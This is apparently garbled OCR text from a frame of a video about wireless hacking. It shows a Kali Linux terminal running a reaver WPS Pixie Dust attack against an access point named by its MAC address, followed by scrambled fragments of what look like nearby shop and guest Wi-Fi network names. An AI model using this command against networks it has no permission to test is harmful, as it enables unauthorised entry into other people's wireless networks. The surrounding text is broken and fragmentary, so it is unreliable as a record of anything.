 Tue 16:07
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# reaver -i wlan0mon -b 54:B8:0A:12:D8:0C -vv -K 1
77
LE TREASURES
BOUTIQUE
geQuire
wifi
nna2
HOGS
s09174
alance
88
OFA BED STORE
MAIN
ll
alanceGuest
a da fun
le
ern Youth Abroad
th:  0>
est
ce
orobia
01